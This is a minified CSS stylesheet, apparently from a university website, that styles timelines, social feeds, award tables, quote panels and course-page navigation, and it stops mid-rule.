.accordion-title:before{content:""}.tabbed.timeline .accordion .accordion-content{border:0;padding:2rem 0 1rem}.tabbed.timeline .accordion li{border-bottom:none;margin-top:0;position:relative}.tabbed.timeline .accordion li.is-active:last-child{border-bottom:1px solid #ccc}.tabbed.timeline .accordion li:first-child a[role=tab]{padding-top:1rem}.tabbed.timeline .accordion li a[role=tab]{background-color:#636363;background-color:var(--dark);color:#fff;font-family:LexiaRegular,georgia,serif;font-weight:400;margin-bottom:8px;position:relative}.tabbed.timeline .accordion li a[role=tab]:before{border-left:48px solid transparent;border-right:48px solid transparent;border-top:24px solid #fff;content:"";height:0;left:50%;margin-left:-48px;margin-top:-.5rem;position:absolute;top:4px;width:0;z-index:3}.tabbed.timeline .accordion li a[role=tab]:after{border-left:40px solid transparent;border-right:40px solid transparent;border-top:20px solid #636363;border-top:20px solid var(--dark);bottom:-18px;content:"";height:0;left:50%;margin-left:-40px;position:absolute;width:0;z-index:999}.tabbed.timeline .accordion li:first-child a[role=tab]:before,.tabbed.timeline .accordion li:last-child a[role=tab]:after{border:none}.tabbed.timeline .accordion li.is-active a[role=tab]{background-color:#636363;background-color:var(--dark);color:#fff;position:relative}.tabbed.timeline .accordion li.is-active a[role=tab]:after{border-left:40px solid transparent;border-right:40px solid transparent;border-top:20px solid #636363;border-top:20px solid var(--dark);bottom:-18px;content:"";height:0;left:50%;margin-left:-40px;position:absolute;width:0;z-index:999}.tabbed.timeline .accordion li.is-active a[role=tab].bg-grey{background-color:#636363;color:#fff}.tabbed.timeline .accordion li.is-active a[role=tab].bg-grey:after{border-top:20px solid #636363}.tabbed.timeline .accordion li.is-active a[role=tab].bg-none{background-color:#636363;color:#fff}.tabbed.timeline .accordion li.is-active a[role=tab].bg-none:after{border-top:20px solid #636363}.form{padding-bottom:1rem;padding-top:1rem}.form h1{padding-top:1.5rem}.form .error-message{color:red;display:block;font-size:.875rem;font-style:italic;margin-bottom:1rem}.eform fieldset{border:.1rem solid #ccc;margin-bottom:1rem;margin-top:1rem;padding:1rem}.projects-list{padding:0}.projects-list .full-width-accordion-content{padding:1rem 0}.projects-list p:first-child{padding-top:2rem}.projects-list p:last-child{padding-bottom:2rem}.in-page-menu{background-color:#efefef;padding:1.5rem 0}@media screen and (min-width:64rem){.in-page-menu{padding:3rem 0}}.in-page-menu .link span{background-color:#fff;color:#4b4b4b;color:var(--dark-text);display:block;font-family:LexiaRegular,georgia,serif;font-size:1.25rem;height:auto;line-height:1.2;margin-bottom:1rem;padding:.75rem;position:relative;width:100%}@media screen and (min-width:64rem){.in-page-menu .link span{font-size:1.5rem;margin:0}}.in-page-menu .link a{border-bottom:0;display:block;font-weight:400;padding:0;text-decoration:none}.in-page-menu .link a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.in-page-menu .link a:hover .colour{opacity:.8}.in-page-menu .link a:hover span{text-decoration:underline}.in-page-menu .link .colour{background-color:#636363;background-color:var(--dark);height:10px}@media screen and (min-width:37.5rem){.in-page-menu .link .colour{height:20px}}.in-page-menu .link .colour.bg-grey{background-color:#a6a6a6;padding:0}.in-page-menu+.in-page-menu{margin-top:0;padding-top:0}.social-feed{margin-bottom:0}.social-feed .grid-container{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:1fr;grid-template-rows:auto;row-gap:1rem;row-gap:.5rem}.social-feed .grid-container>*{min-height:300px}@media screen and (min-width:37.5rem){.social-feed .grid-container{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}.social-feed .grid-container>*{margin-bottom:0;min-height:400px}}@media screen and (min-width:64rem){.social-feed .grid-container{grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}}.social-feed img.icon{height:40px;left:5%;position:absolute;top:5%;width:40px}.social-feed .title{bottom:5%;display:flex;position:absolute;right:5%}.social-feed .image{height:100%;max-width:100%;position:relative}.social-feed .image .lazy-loaded-css-background-actual{background-position:50%;background-repeat:no-repeat}.social-feed .time{color:#636363;font-size:.75rem}.social-feed a{font-weight:700;text-decoration:none}.social-feed a:hover p{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.social-feed p{background-color:hsla(0,0%,94%,.9);border-radius:3px;color:#000;font-family:LexiaRegular,georgia,serif;font-size:1.125rem;font-weight:400;padding:.5rem}.social-feed .profile-image{float:left;margin-right:.5rem;max-width:33%}.social-feed .linkedin a,.social-feed .video-container a{display:block;height:100%;width:100%}.social-feed .external-link .lazy-loaded-css-background-actual,.social-feed .internal-link .lazy-loaded-css-background-actual{background-position:50%}.social-feed .external-link a,.social-feed .internal-link a{display:block;height:100%;width:100%}.social-feed .external-link p,.social-feed .internal-link p{left:50%;position:absolute;top:2rem;transform:translateX(-50%);width:80%}.social-feed .external-link span,.social-feed .internal-link span{background-color:#b9504a;border-radius:2px;color:#fff;float:right;font-family:arial,helvetica,sans-serif;font-size:.875rem;font-weight:700;margin-left:1rem;margin-top:.5rem;padding:.25rem .5rem}@media screen and (max-width:37.4988em){.social-feed .external-link span,.social-feed .internal-link span{position:relative}.social-feed .instagram,.social-feed .twitter{height:300px;position:relative}.social-feed .instagram .lazy-loaded-css-background-actual,.social-feed .twitter .lazy-loaded-css-background-actual{background-position:50%}}.social-feed .instagram a,.social-feed .twitter a{display:block;height:100%;width:100%}.social-feed .instagram p,.social-feed .twitter p{bottom:5%;display:block;position:absolute;right:5%;word-break:break-word}@media screen and (max-width:37.4988em){.social-feed .facebook{height:300px}}.social-feed .facebook .profile-details{overflow:hidden}.social-feed .facebook .post-details{background-color:hsla(0,0%,94%,.9);font-size:.875rem;left:50%;max-height:80%;padding:1rem;position:absolute;top:50%;transform:translate(-50%,-50%);width:90%;z-index:2}.social-feed .facebook .post-content{clear:both;font-size:.875rem;margin-top:1rem}@media screen and (max-width:75rem){.social-feed .facebook .post-content{font-size:.75rem}}.social-feed .facebook .post-content span{display:block}.social-feed .facebook .post-message a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.social-feed .facebook p{bottom:5%;display:block;position:absolute;right:5%}.social-feed .facebook a{display:block;height:100%;width:100%}.chart-row .chart{margin-bottom:2rem}.chart-row .color-legend{width:5%}.chart-row .color-legend div{background:#636363;background:var(--dark);height:20px;width:20px}.chart-row .percentage{width:10%}.rss-feed .rss-item{border-top:1px dashed #ccc;padding-bottom:1.25rem;padding-top:1.25rem}.rss-feed .rss-item h3{margin-bottom:.5rem}.rss-feed .rss-item a{border-bottom:0;color:#4b4b4b;color:var(--dark-text);display:inline-block;font-family:EffraBold,arial,helvetica,sans-serif;line-height:1;margin-bottom:0}.rss-feed .rss-item a:hover{color:#b5121b;color:var(--button);-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.rss-feed .rss-item .publication-date{font-family:EffraRegular,arial,helvetica,sans-serif;margin-bottom:.5rem;margin-top:0}.rss-feed .rss-item p{margin-bottom:0}.page-introduction{margin-inline:auto;max-width:100rem;padding-left:.9375rem;padding-right:.9375rem}.page-introduction h1,.page-introduction h2{text-align:center}.page-introduction h2:after{margin:1.5rem auto}.page-introduction p{color:#636363;font-size:1.125rem}@media screen and (min-width:37.5rem){.page-introduction p{font-size:1.1875rem}}.page-introduction p:last-child{margin-bottom:0}.case-study .cell{position:relative;z-index:1}.case-study img{border-color:#ccb #eed #ffe;border-style:solid;border-width:2px;width:100%}.case-study .image-frame{background:#f2eee8;box-shadow:4px 4px 0 -4px rgba(0,0,0,.75);margin:0 auto 2rem;padding:1rem 1rem 4rem;position:relative;width:75%}@media screen and (min-width:37.5rem){.case-study .image-frame{margin-bottom:0;margin-right:1rem;width:100%}}.case-study .image-frame:after,.case-study .image-frame:before{bottom:20px;box-shadow:0 20px 15px #777;content:"";left:10px;position:absolute;top:80%;transform:rotate(-5deg);width:150px;z-index:-1}.case-study .image-frame:after{left:auto;right:10px;transform:rotate(5deg)}@media screen and (min-width:37.5rem){.case-study p{margin-bottom:1.5rem;width:100%}}.case-study .text{display:flex;flex-direction:column;justify-content:center}.case-study audio{margin-bottom:1rem}@media screen and (max-width:30rem){.case-study audio{width:100%}}.twitter-row{background-color:#efefef}.twitter-row .profile{margin-bottom:.5rem;padding-top:0}.twitter-row .profile h2{font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.625rem;line-height:1;margin-bottom:0}.twitter-row .profile h2:after{display:none}.twitter-row .profile a{color:#636363;color:var(--dark);font-size:90%}.twitter-row .profile .icon{float:left;height:50px;margin-right:1.25rem;width:50px}.twitter-row .tweet{background-color:#fff;border-radius:5px;display:flex;font-size:90%;margin-bottom:1rem;margin-right:0;padding:1rem;width:100%}.twitter-row .tweet:not(:first-child){display:none;visibility:hidden}@media screen and (min-width:37.5rem){.twitter-row .tweet:not(:first-child){display:flex;visibility:visible}.twitter-row .tweet:first-child,.twitter-row .tweet:nth-child(3){margin-right:1rem;width:calc(50% - 1rem)}}@media screen and (min-width:64rem){.twitter-row .tweet{margin-right:1rem}}.twitter-row .tweet-content{display:flex;flex-direction:column;width:100%}.twitter-row .tweet-content p{word-wrap:break-word;flex:1 0 auto;margin-bottom:1.5rem}.twitter-row .tweet-details a{border-bottom:0}.twitter-row .tweet svg{fill:#636363;height:15px;margin-right:1rem;width:20px}.twitter-row .tweet svg:hover{fill:#b5121b}.twitter-row .tweet:last-child{margin-right:0}.twitter-row .avatar{float:left;height:50px;margin-right:.5rem;width:50px}.twitter-row .icon{float:right;height:32px;width:32px}@media screen and (min-width:64rem){.twitter-row .icon{height:50px;width:50px}}.twitter-row .time{color:#636363;float:right;font-size:.75rem}.twitter-row .error{align-items:center;display:flex}.responsive-iframe-embed__container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.responsive-iframe-embed__container embed,.responsive-iframe-embed__container iframe,.responsive-iframe-embed__container object{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.form-accordion{display:block;margin-bottom:2rem}.form-accordion:before{color:#636363;content:"▼";font-size:1.25rem}.form-accordion.toggle:before{content:"▲"}.form-accordion span{color:#b5121b;font-weight:700;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.form-accordion span:hover{color:#b5121b}.intro-sentence p{color:#4b4b4b;display:block;font-family:LexiaRegular,georgia,serif;font-size:1.25rem;margin:0 auto;text-align:center}@media screen and (min-width:64rem){.intro-sentence p{font-size:1.75rem;max-width:80%}}#no-matches.hidden{display:none}#courses-a-z .list-alphabetical{margin-left:0;margin-right:0}.ep-entry-year-nav{padding:0}.ep-entry-year-nav ul{display:flex}.ep-entry-year-nav .button{background:none;border:2px solid #b5121b;border-radius:0 5px 5px 0;color:#b5121b;cursor:default;font-weight:700;padding:0}.ep-entry-year-nav .button:first-child{border-radius:5px 0 0 5px}.ep-entry-year-nav .button.current{background-color:#b5121b;color:#fff;font-weight:700;padding:.85rem 1rem}.ep-entry-year-nav .button.current:before{color:#fff;content:"✔︎";font-size:1rem;margin-right:7px}.ep-entry-year-nav .button.current:active{transform:none}.ep-entry-year-nav .button a{border-bottom:0;padding:.85rem 1rem}.foundation-modules-list .entry-year-nav ul{margin-bottom:0;margin-top:1.5rem;padding:1rem 0 0}.foundation-modules-list .entry-year-nav ul .button{margin-bottom:0}.quote-panel.bg-grey{background-color:var(--lightest);padding:3rem 0}@media screen and (min-width:64rem){.quote-panel.bg-grey{padding:4.5rem 0}}.quote-panel blockquote{display:inline-flex;flex-wrap:wrap;padding:0;width:100%}.quote-panel blockquote p{background-color:#fff;display:flex;flex:1 1 auto;font-family:LexiaRegular,georgia,serif;font-size:1.125rem}@media screen and (min-width:64rem){.quote-panel blockquote p{font-size:1.75rem}}.quote-panel blockquote p[class^=bg-]{border-radius:5px;padding:1.5rem}@media screen and (min-width:64rem){.quote-panel blockquote p[class^=bg-]{border-radius:10px;padding:3rem}}.quote-panel blockquote p[class*=bg-none]{color:#4b4b4b}.quote-panel blockquote p[class*=bg-none] svg{fill:#4b4b4b}.quote-panel blockquote svg{fill:#636363;fill:var(--dark);display:flex;flex:0 0 5%;height:1.25rem;margin:0 1rem 0 0;width:1.25rem}@media screen and (min-width:64rem){.quote-panel blockquote svg{height:2.25rem;width:2.25rem}}.quote-panel blockquote svg:last-of-type{margin-right:0;margin-top:auto}.quote-panel blockquote footer{color:#4b4b4b;display:flex;flex-basis:100%;flex-direction:column;font-size:1rem;font-weight:700;line-height:1.4;margin-left:1rem;margin-top:1.25rem}@media screen and (min-width:64rem){.quote-panel blockquote footer{font-size:1.375rem}}.quote-panel blockquote .affiliation{font-size:.875rem;font-style:normal;font-weight:400}@media screen and (min-width:64rem){.quote-panel blockquote .affiliation{font-size:1rem}}.quote-panel blockquote .affiliation:before{content:""}.quote-panel+.quote-panel{margin-top:0}.magazine{display:flex;flex-direction:column;margin-inline:auto;max-width:1600px;width:100%}@media (min-width:700px){.magazine{flex-direction:row}}@media screen and (min-width:105rem){.magazine{align-items:center;justify-content:center}}@media (min-width:700px){.magazine .image{flex:0 1 50%}.magazine .image.right{order:2}}.magazine .text{background-color:#fff;box-shadow:0 5px 15px 3px rgba(17,17,26,.05);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin-inline:auto;margin-top:-10vh;max-width:85ch;padding:1.5rem;width:90%}@media (min-width:700px){.magazine .text{box-shadow:none;margin-left:-6vw;margin-right:0;margin-top:4vh;padding-left:1.5rem;width:auto}}@media screen and (min-width:105rem){.magazine .text{margin-top:0}}@media (min-width:700px){.magazine .text.left{margin-left:0;margin-right:-6vw;order:1;z-index:2}}.magazine .text p{max-width:85ch}.magazine img{max-width:100%;-o-object-fit:none;object-fit:none}@media screen and (min-width:30rem){.magazine img{-o-object-fit:cover;object-fit:cover}}.magazine .source{color:#636363;font-weight:700;order:-1}@media screen and (min-width:30rem){.magazine .source{order:0}}@media screen and (min-width:64rem){.bg-none+.magazine{padding-bottom:3rem;padding-top:3rem}}.thumbnail{display:inline-block;line-height:0;margin-bottom:1rem;max-width:100%}#financial-awards section{padding-top:2rem}.awards-table{margin:0 0 2rem;padding:0}@media screen and (min-width:37.5rem){.awards-table{border:1px solid #efefef;margin:1rem 0 2rem}}.awards-table>.head{background:#efefef;color:#0a0a0a;display:none;font-size:1.25rem}@media screen and (min-width:37.5rem){.awards-table>.head{display:flex}}.awards-table>.head>.table-cell{padding:.5rem .625rem}.awards-table>.head>.table-cell.is-title{width:30%}.awards-table>.head>.table-cell.is-level{width:20%}.awards-table>.head>.table-cell.is-value{width:50%}.awards-table>.row{border:1px solid #efefef;display:flex;margin-bottom:1rem}@media screen and (min-width:37.5rem){.awards-table>.row{border-bottom:1px solid #efefef;margin-bottom:0}.awards-table>.row:last-child{border-bottom:0}.awards-table>.row:nth-child(odd){background:#f2f2f2}}.awards-table>.row>.table-cell{padding:.5rem .625rem}.awards-table>.row>.table-cell>a{font-weight:700;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.awards-table>.row>.table-cell>a:hover{color:#000;outline:none}.awards-table>.row>.table-cell.is-title{width:50%}@media screen and (min-width:37.5rem){.awards-table>.row>.table-cell.is-title{width:30%}}.awards-table>.row>.table-cell.is-level{width:50%}@media screen and (min-width:37.5rem){.awards-table>.row>.table-cell.is-level{width:20%}}.awards-table>.row>.table-cell.is-value{border-top:1px solid #efefef;width:100%}@media screen and (min-width:37.5rem){.awards-table>.row>.table-cell.is-value{border-top:0;width:50%}}.awards-table>.row>.table-cell.is-value>strong{display:block;margin-bottom:.5rem}@media screen and (min-width:37.5rem){.awards-table>.row>.table-cell.is-value>strong{display:none}}.award-renderer td p:last-child{margin-bottom:0}.site-banner{display:grid;grid-template-columns:1fr 40fr 4fr;grid-template-rows:none;justify-items:center;padding:.5rem;position:fixed;top:0;width:100%;z-index:9999}.site-banner>:first-child{grid-column:1;grid-row:1}.site-banner>:nth-child(2){grid-column:2;grid-row:1}.site-banner>:nth-child(3){grid-column:3;grid-row:1}.site-banner div{align-self:center}.site-banner div:last-child{text-align:end}.site-banner svg{height:2rem;width:2rem}.site-banner p{margin-bottom:0}.site-banner button.close{font-size:2rem}.study-abroad-module-detail{border-top:1px solid #ccc;margin-bottom:2rem;padding-top:2rem}.code-snippet{margin-bottom:2rem}.code-snippet .hljs{background:#fefefe;border:none;overflow:auto;padding:1rem;width:100%}.example{border:1px solid #ccc;margin-bottom:1rem;padding:3rem 1rem 1rem;position:relative}.example section{padding-left:1rem;padding-right:1rem}.example:before{background-color:#636363;color:#fff;content:"Example";font-size:.85rem;font-weight:700;left:0;padding:.25rem .5rem;position:absolute;top:0}.e-campus{font-size:1.75rem}.e-campus .grid-container{max-width:90rem}.e-campus section{padding-top:5rem}.e-campus h1{font-size:4.25rem;margin-bottom:2rem}.e-campus h2{font-size:3.5rem;margin-bottom:1rem}.e-campus h3{font-size:2.75rem;margin-bottom:1rem}.e-campus h4{font-size:2rem;margin-bottom:1rem}.e-campus h5{font-size:1.75rem;margin-bottom:.5rem}.e-campus .logo{width:40%}.e-campus .logo img{height:100px;max-width:none;width:auto}.e-campus hr{max-width:100%}.e-campus .note{color:#b5121b;display:block;font-size:2rem;font-weight:700;margin-bottom:.5rem}.e-campus .alert-list ul li{margin-bottom:2rem}.content.content-collapse{margin-top:-1rem}@media screen and (min-width:64rem){.content.content-collapse{margin-top:-2rem;padding-bottom:0}}#course-sticky-anchor{margin:-180px 0 180px;padding:0}#course-sticky-placeholder{display:none;width:100%}#course-sticky.is-stuck+#course-sticky-placeholder{display:block}.is-course-page a,.is-course-page button{scroll-margin-top:300px}@media screen and (max-width:37.5rem){.is-course-page .anchor{scroll-margin-top:125px}}@media screen and (min-width:37.5rem){.is-course-page .anchor{scroll-margin-top:250px}}@media screen and (min-width:64rem){.is-course-page .anchor{scroll-margin-top:225px}}@media screen and (max-width:30rem){.is-course-page h2{margin-bottom:1rem}.is-course-page h2:after{display:none}}.course-related-content-block,.course-section{background:#fff;margin-left:auto;margin-right:auto;max-width:75rem}.course-related-content-block h2:after,.course-section h2:after{border-bottom:4px solid #ccc;border-bottom:4px solid var(--lightest)}@media screen and (max-width:37.5rem){.course-related-content-block h2,.course-section h2{background:var(--background);margin-bottom:1rem;padding:1rem .9375rem}.course-related-content-block h2:after,.course-section h2:after{display:none}}@media screen and (min-width:37.5rem){.course-related-content-block h2,.course-section h2{padding:0 .9375rem}}.course-related-content-block[data-course-order="1"],.course-section[data-course-order="1"]{--default:#3a7a5c;--lightest:#cbe7d9;--light:#75bf9a;--medium:#3a7a5c;--dark:#25513b;--dark-background:#25513b;--heading:#25513b;--button:#3a7a5c;--button-hover:#25513b;--contrast-button:#25513b;--contrast-button-hover:#517462;--dark-text:#214534;--icon:#3a7a5c}.course-related-content-block[data-course-order="2"],.course-section[data-course-order="2"]{--default:#8a3e65;--lightest:#dfb9cd;--light:#c0729a;--medium:#8a3e65;--dark:#6a2f4d;--dark-background:#6a2f4d;--heading:#6a2f4d;--button:#8a3e65;--button-hover:#6a2f4d;--contrast-button:#6a2f4d;--contrast-button-hover:#8a3e65;--dark-text:#471f34;--icon:#8a3e65}.course-related-content-block[data-course-order="3"],.course-section[data-course-order="3"]{--default:#008375;--lightest:#b3e6e1;--light:#66ccc3;--medium:#008375;--dark:#004d45;--dark-background:#004d45;--heading:#004d45;--contrast-button:#004d45;--contrast-button-hover:#008375;--button:#008375;--button-hover:#004d45;--dark-text:#004d45;--icon:#008375}.course-related-content-block[data-course-order="4"],.course-section[data-course-order="4"]{--default:#007599;--lightest:#a6e0f2;--light:#4cc2e6;--medium:#007599;--dark:#004e66;--dark-background:#004e66;--heading:#004e66;--contrast-button:#004e66;--contrast-button-hover:#007599;--button:#007599;--button-hover:#004e66;--dark-text:#004e66;--icon:#006382}.course-related-content-block[data-course-order="5"],.course-section[data-course-order="5"]{--default:#3a7a5c;--lightest:#cbe7d9;--light:#75bf9a;--medium:#3a7a5c;--dark:#25513b;--dark-background:#25513b;--heading:#25513b;--button:#3a7a5c;--button-hover:#25513b;--contrast-button:#25513b;--contrast-button-hover:#517462;--dark-text:#214534;--icon:#3a7a5c}.course-related-content-block[data-course-order="6"],.course-section[data-course-order="6"]{--default:#8a3e65;--lightest:#dfb9cd;--light:#c0729a;--medium:#8a3e65;--dark:#6a2f4d;--dark-background:#6a2f4d;--button:#6a2f4d;--button-hover:#6a2f4d;--contrast-button:#6a2f4d;--contrast-button-hover:#8a3e65;--dark-text:#471f34;--icon:#8a3e65}.course-related-content-block[data-course-order="7"],.course-section[data-course-order="7"]{--default:#008375;--lightest:#b3e6e1;--light:#66ccc3;--medium:#008375;--dark:#004d45;--dark-background:#004d45;--heading:#004d45;--contrast-button:#004d45;--contrast-button-hover:#008375;--button:#008375;--button-hover:#004d45;--dark-text:#004d45;--icon:#008375}.course-related-content-block[data-course-order="8"],.course-section[data-course-order="8"]{--default:#007599;--lightest:#a6e0f2;--light:#4cc2e6;--medium:#007599;--dark:#004e66;--dark-background:#004e66;--heading:#004e66;--contrast-button:#004e66;--contrast-button-hover:#007599;--button:#007599;--button-hover:#004e66;--dark-text:#004e66;--icon:#006382}.course-related-content-block .feature h2,.course-section .feature h2{padding:0}.course-section+section:not(.course-section,.content,.video,.bg-none){padding-top:0}@media screen and (min-width:37.5rem){.magazine+.course-section{padding-top:6rem}}.course-section+.course{padding-top:0}@media (min-width:800px){.course-html{max-width:75%}}.course-html ol,.course-html p,.course-html ul{margin-bottom:1.5rem}.course-html ol:last-child,.course-html p:last-child,.course-html ul:last-child{margin-bottom:0}.course-html ul{list-style:square;padding-left:1rem}.course-html ol{margin-left:0}.course-html .intro{color:#4b4b4b;font-size:1.125rem;font-weight:700}.unistats{padding:0}.unistats .kis-widget{margin:0 auto;max-width:650px}.unistats .kis-widget .stat .intro{font-size:1.25rem!important;font-weight:700!important;line-height:1.2!important}.unistats .kis-widget .widget-lead .course{font-size:.875rem!important;line-height:1.4!important}.unistats .kis-widget .widget-cta-block .cta-lead{color:#fff!important;display:inherit!important;font-size:16px!important;line-height:1.4!important}.accreditation{--light-transparent:rgba(203,231,217,.5);--lightest:#cbe7d9;--light:#75bf9a;--medium:#3a7a5c;--dark:#25513b;--button:#3a7a5c;--button-hover:#25513b}.accreditation h3{color:var(--dark)}.accreditation .accreditation-item{border-bottom:1px dashed var(--light);border-top:1px dashed var(--light);display:flex;flex-direction:column;padding:.75rem 0}@media screen and (min-width:64rem){.accreditation .accreditation-item{align-items:center;display:flex;flex-direction:row;margin-bottom:0;max-width:75%;padding:0}}.accreditation .accreditation-item .logos{align-items:center;background-color:#fff;display:flex;margin-bottom:.5rem}@media screen and (min-width:64rem){.accreditation .accreditation-item .logos{margin-bottom:0}}.accreditation .accreditation-item .logos img{margin-right:2rem;max-width:100px;min-width:0}@media screen and (min-width:64rem){.accreditation .accreditation-item .logos img{max-width:130px;padding:.5rem 0}.accreditation .accreditation-item .details{padding:1rem 0}}.accreditation .accreditation-item .details p{margin-bottom:0}.accreditation .accreditation-item+.accreditation-item{border-top:0}#course-sticky-navigation{height:auto!important;margin:0;padding:0}@media screen and (min-width:37.5rem){#course-sticky-navigation{background:#efefef}}#course-sticky-navigation .course-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:130px;position:relative}@media screen and (min-width:37.5rem){#course-sticky-navigation .course-image{height:300px}}@media screen and (min-width:64rem){#course-sticky-navigation .course-image{height:400px}}#course-sticky-navigation .course-hero{background-color:#efefef;display:grid}@media screen and (min-width:37.5rem){#course-sticky-navigation .course-hero>*{grid-area:1/-1}}#course-sticky-navigation .course-image:before{background:linear-gradient(180deg,transparent,rgba(0,0,0,.5));content:"";inset:0;position:absolute}#course-sticky-navigation .course-title{align-items:flex-start;background-color:#fff;display:flex;flex-direction:column;justify-content:flex-end;margin:-30px auto 0;padding:1rem;width:calc(100% - 1.875rem);z-index:1}@media screen and (min-width:37.5rem){#course-sticky-navigation .course-title{background-color:unset;box-shadow:0 4px 8px 0 rgba(17,17,26,.05),0 8px 16px 0 rgba(17,17,26,.05);padding:1.5rem 0 3rem}}@media screen and (min-width:64rem){#course-sticky-navigation .course-title{box-shadow:none;margin:0 auto;max-width:75rem;padding:0 .9375rem 4rem}}#course-sticky-navigation .course-title h1{color:var(--dark-text);font-family:LexiaLight,georgia,serif;font-size:calc(30.5px + 1.09375vw);margin-bottom:.5rem;min-width:180px}@media screen and (min-width:37.5rem){#course-sticky-navigation .course-title h1{background:rgba(0,0,0,.65);color:#fff;margin-bottom:0;padding:.75rem 1.5rem}}@media screen and (min-width:64rem){#course-sticky-navigation .course-title h1{max-width:80%}}#course-sticky-navigation .course-title .qualification{color:var(--dark-text);font-size:1.25rem;font-weight:700;margin-bottom:.5rem}@media screen and (min-width:37.5rem){#course-sticky-navigation .course-title .qualification{background:rgba(0,0,0,.65);color:#fff;margin-bottom:0;padding:0 1.5rem .75rem}}@media screen and (min-width:64rem){#course-sticky-navigation .course-title .qualification{font-size:1.5rem}}#course-sticky-navigation .secondary{display:flex;flex-direction:column;padding:0 .9375rem;z-index:2}@media screen and (min-width:37.5rem){#course-sticky-navigation .secondary{margin-top:-2rem}}@media screen and (min-width:64rem){#course-sticky-navigation .secondary{align-items:center;background-color:#fff;box-shadow:0 4px 8px 0 rgba(17,17,26,.05),0 8px 16px 0 rgba(17,17,26,.05);flex-direction:row;margin:-2rem .9375rem 0;padding:1.5rem;width:100%}}#course-sticky-navigation .information{background-color:#efefef}@media screen and (min-width:64rem){#course-sticky-navigation .information{display:flex;margin:0 auto;max-width:75rem;padding-bottom:2rem}}#course-sticky-navigation .at-a-glance{background:#fff;box-shadow:0 4px 8px 0 rgba(17,17,26,.05),0 8px 16px 0 rgba(17,17,26,.05);margin-bottom:1.5rem;padding:0 1rem 1rem}#course-sticky-navigation .at-a-glance li{display:flex;flex-direction:column;margin:0 0 1rem}#course-sticky-navigation .at-a-glance li:last-child{margin-bottom:0}#course-sticky-navigation .at-a-glance .label{font-size:.875rem}#course-sticky-navigation .at-a-glance .value{font-size:1rem;font-weight:700}@media screen and (min-width:37.5rem){#course-sticky-navigation .at-a-glance{display:grid;gap:2.5rem;grid-template-columns:repeat(4,auto);padding:1rem 1.5rem;z-index:1}#course-sticky-navigation .at-a-glance li{flex-direction:column;margin:0}#course-sticky-navigation .at-a-glance .label{flex:1 1 auto;font-size:1rem;margin:0;width:100%}#course-sticky-navigation .at-a-glance .value{font-size:1rem}}@media screen and (min-width:64rem){#course-sticky-navigation .at-a-glance{align-items:center;border:0;box-shadow:none;display:grid;grid-auto-flow:column;grid-template-rows:repeat(2,-webkit-min-content);grid-template-rows:repeat(2,min-content);justify-content:normal;margin:0 .5rem 0 0;padding:0;width:70%}#course-sticky-navigation .at-a-glance li{display:flex;flex:0 1 25%;flex-direction:column;margin:0}#course-sticky-navigation .at-a-glance .label{color:#636363;font-size:1rem;width:100%}#course-sticky-navigation .at-a-glance .value{font-size:1.5rem;font-weight:700}}#course-sticky-navigation .navigation-button{margin-bottom:.75rem;order:2;z-index:1}@media screen and (min-width:64rem){#course-sticky-navigation .navigation-button{display:none}}#course-sticky-navigation .navigation-button button{align-items:center;background-color:#fff;border:1px solid #ccc;color:#4b4b4b;display:flex;font-weight:700;height:50px;justify-content:space-between;margin-bottom:0;padding:.75rem;width:100%}#course-sticky-navigation .navigation-button button:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #444;content:"";display:inline-block;margin-left:.5rem;margin-top:0}@media screen and (min-width:64rem){#course-sticky-navigation .navigation-button button{height:40px}}#course-sticky-navigation .navigation-button ul{display:none}#course-sticky-navigation .navigation-button a{color:#4b4b4b;font-weight:700;text-decoration:none}#course-sticky-navigation .navigation-button a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}#course-sticky-navigation .navigation-button.is-expanded button{border-bottom:0;font-weight:300}#course-sticky-navigation .navigation-button.is-expanded button:after{border-bottom:6px solid #444;border-top:0}#course-sticky-navigation .navigation-button.is-expanded ul{background:#fff;border:1px solid #ccc;border-top:0;box-shadow:0 5px 5px rgba(0,0,0,.2);display:block;font-size:.938rem;margin-bottom:0;margin-top:-.5rem;padding:1rem}#course-sticky-navigation .navigation-button.is-expanded ul li:first-child{margin-top:0}#course-sticky-navigation .cta-group{background:none;display:flex;flex-direction:column;gap:.5rem;justify-content:center;margin-bottom:1.25rem;padding:0}@media screen and (min-width:37.5rem){#course-sticky-navigation .cta-group{flex-direction:row;gap:0;justify-content:space-between}#course-sticky-navigation .cta-group .call-to-action{width:30%}}@media screen and (min-width:64rem){#course-sticky-navigation .cta-group{align-items:center;background:none;display:grid;grid-template-columns:1fr;justify-content:center;margin-bottom:0;width:30%}#course-sticky-navigation .cta-group .call-to-action{width:100%}}#course-sticky-navigation .cta-group .call-to-action:first-of-type .btn-call{background-color:#b5121b}#course-sticky-navigation .cta-group .call-to-action:first-of-type .btn-call:hover{background-color:#7f0d13}#course-sticky-navigation .cta-group .call-to-action:last-of-type .btn-call{margin-bottom:0}#course-sticky-navigation .cta-group .btn-call{--btn-font-large:1.125rem;--btn-font-small:1rem;background-color:#244352;margin:0 0 .5rem;padding:.75rem}#course-sticky-navigation .cta-group 